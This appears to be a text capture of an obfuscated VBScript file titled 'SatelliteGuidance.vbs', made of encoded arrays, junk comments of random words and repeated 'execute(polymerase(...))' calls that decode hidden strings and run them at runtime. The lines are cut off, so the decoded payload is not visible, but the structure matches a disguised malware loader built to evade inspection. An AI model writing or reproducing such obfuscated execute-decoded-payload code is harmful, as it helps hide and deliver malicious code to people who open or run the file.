 SatelliteGuidance.vbs
SatelliteGuidance.vbs
1 XAn = Array(Rk,xZ,Et,9,12,9,9,9,13,9,9,9,l212,l212,9,9,M768,9,9,9,9,9,9,9,WS,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,9,g32,10,9,9,kH,l991,zm,kH,9,o2,T
2 cDCM = Array(K745,l212,l212,EE,Tj908,VO,l212,l212,B,B,B,B,B,dj,bL,Pe,F77,lF,g32,z395,Pe,ji,S,Pe,X789,km,m,LB,lF,Rm,um,cq,A76,l170,Pe,m108,mo,e,g32,bj,11,Pe,z893,bL,l212,of,lF,JT,
3 const o2 = 189
4 HWqk = Array(c797,WS,G298,xo,10,l212,c797,bu,G298,xo,10,l212,c797,JT,G298,xo,10,l212,c797,km,G298,xo,10,l212,c797,g32,G298,xo,10,l212,c797,Rm,G298,xo,10,l212,c797,w644,G298,xo,10
5 REM salvageable, pendant profess Northrop pectoralis freshen fivefold.  1052265 soldier girdle repairperson elan quadratic. adipic bullrush Bonn religion radium lisp sludge
6 FZWRJ = Array(g32,HG,Rk,jk,l212,mM,w644,EE,A576,K745,l212,l212,m157,py,kp,w644,10,HG,A,jk,c864,EE,t159,B997,9,9,B,u,Pe,dY,mo,dY,Rm,HG,Rk,tJ222,l212,mM,w644,EE,R526,K745,l212,l212
7 REM backhand homomorphic sachem. sediment intransigent coral haste vibrant Lucretius childbearing storeroom feasible Eloise plebian truth sigh halite
8 ' ARPA, epochal. bushwhack thyroglobulin Mohammed equilibria deducible iodine rough psychopomp. alkali estuarine cayenne Putnam however theses ohmic blown duct
9 GkiUr = Array(EE,aU,w644,9,9,rt,Et891,of,xo,EE,hZ,Fw,9,9,C,JT,EE,T785,w644,9,9,c864,EE,YV515,Ha,10,9,fi,rt,Et891,of,12,N564,Et891,o640,EE,X495,tl,10,9,nh,10,o640,Xp,9,EE,SZ,9,9,9
10 REM bogus instill anchorage bibb Bruegel phosphine grandpa spiteful enunciable wigwam persist
11 ' Bulgaria treatise arrear fifty Beverly, Parmesan excrete hypothalmus altruism vulture Bushnell stamina media tularemia baccarat presto watch electorate cross scrubby
12 const Rb = 181
13 XdR = Array(g925,xo,13,9,rt,Et891,Q514,SQ,iK,10,9,9,mo,Wl,jk,9,uB,Et891,bL,z395,S,uB,Lh,HG,EN,R526,bL,Q514,Dg,Pe,S157,uI,m,xo,m,A76,13,m,Fm,w644,uB,Lh,m,S,Rm,Pe,A,R526,Pe,EN,hZ,m
14 const of = 125
15 NXHd = Array(Ze,LN40,Q514,Tj,10,Ji982,o640,u,Pe,dY,Pe,Rk,Rm,Pe,u,w644,z395,Pe,10,Pe,FK,13,12,X,rt,E656,we823,n,Pe,S64,w644,Pe,km,z131,Pe,Rm,Cc,12,bL343,12,aU,z,Ji982,o640,u,Pe,dY
16 REM cool rejoice Lauderdale cannibal stare erasure upstand greengrocer.  3357307 Japanese. Dietz garish bell frontiersmen adenosine
17 REM malnourished Collins mutate. earthen Punjabi typography sweetie spunky bisexual thyroid husbandmen spheroidal immortal, Schumacher wade upshot escarpment wither anorthic
18
19 yCuXgtwQE=Array(n501,mM,v884,eW,of,U32,w,v884,py,p332,Wl,sm,w,bj,w208,z270,zW,Y,Cc,iQ,A,Rk,py,R800,mM,z270,c880,w208,py,sm,w,bj,w,v884,py,c880,eW,bj,Wl,Wl,v884,p332,mM,z270,py,z2
20 execute(polymerase(yCuXgtwQE)):
21
22 dQZdg=Array(n501,mM,v884,eW,of,U32,w,v884,py,c880,Wl,bj,Wl,v884,w208,WM,Wl,zW,Y,Cc,Wl,v884,w208,sm,Wl,z270,zW,BA,y334,A,t159,u,hO,k450,py,n501,v303,iQ,u,X789,py,o15,py,bL,of,w208
23 execute(polymerase(dQZdg)):' example template Creole. devolve mortar controller medal, flammable neither abuilding mystify senor comrade canticle interpret dollop
24
25
26 oWuiS=Array(n501,mM,v884,eW,of,U32,w,v884,py,S29,U32,sm,zW,Y,Cc,iQ,A,Rk,py,p332,Wl,z270,U32,v884,Wl,py,Ir,Wl,c880,U32,eW,mM,z270,w208,bj,py,w208,mM,sT,py,v884,w,mM,v884,py,c880,v
27 execute(polymerase(oWuiS)):REM bogeyman rhodolite Bodleian trajectory. smelly endgame.  7730659 audit Huntley phosphor domesticate846 oneupmanship sorrel. shyly Enoch Simla
28
29 const SQ = 141
30 wNnbs = Array(G703,lF,9,9,9,9,Et,p332,Q514,P487,xo,p332,Q514,P487,hO,g32,p332,Q514,P487,hO,py,p332,Q514,P487,hO,sO,p332,Q514,P487,hO,WS,p332,Q514,P487,hO,c864,p332,Q514,P487,hO,r
31 const EW693 = 231
32 lfJ = Array(mo,m203,m303,rt,Et891,Q514,rt,aU,9,9,9,Pe,A,JT,m,A,dY,m,EN,jk,v,we823,Rm,Q514,k197,o2,9,9,9,l212,mM,py,c864,l212,mM,km,HG,A,dY,l212,mM,m303,c864,HG,A,R526,c864,EE,Bp,
33 QBhjl = Array(o640,nh,10,C,Jv,u,Pe,dY,Ji982,g,A,e,l212,l212,u,Pe,dY,l212,mM,g32,Pe,Rk,w644,l212,u,Rm,Ji982,X,Rm,9,u,Pe,dY,l212,mM,km,Pe,Rk,w644,l212,mM,g32,l212,u,Rm,Ji982,X,g32,
34
35 xzxPA=Array(n501,mM,v884,eW,of,U32,w,v884,py,y334,iQ,fi,u85,zW,Y,Cc,l170,py,S64,bj,w208,v884,U32,w208,v884,py,z270,w208,A76,H892,Wl,bj,py,eW,z270,w208,sm,py,w208,c880,m157,py,eW,
36 execute(polymerase(xzxPA)):' wagoneer hornmouth gusty.  8874176 revving xerography confabulate, boar CUNY spacecraft startle. belligerent heaven
37
38 REM midsection Coronado handshake Utrecht McKenna henchmen logistic Moriarty plenipotentiary everyday almost mischievous
39 ' cartilaginous pediment aware, morris largesse foppish. fusiform roustabout Bergen stew kimono feverish mackerel distinguish osteopathic Marco blunderbuss dairy.  7922948
40
41 dOxe=Array(Cc,l170,py,YV515,mM,U32,WM,w208,v884,eW,Wl,zG,py,X789,w208,Ir,U32,YV515,w208,of,U32,w,v884,py,Xp,w,mM,bj,v884,Wl,H892,R,py,w208,WM,Ir,Wl,v884,of,mM,bj,w,mM,c880,py,p33
42 execute(polymerase(dOxe)):
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Visual Basic